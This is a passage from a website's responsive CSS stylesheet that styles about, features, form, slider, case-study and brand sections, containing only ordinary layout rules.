	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
